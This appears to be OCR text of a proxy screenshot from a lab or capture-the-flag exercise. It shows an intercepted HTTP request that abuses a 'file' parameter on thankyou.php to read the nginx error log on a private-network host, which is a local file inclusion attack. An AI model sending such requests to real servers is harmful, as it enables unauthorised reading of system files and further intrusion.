 请求http://192.168.204.134:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11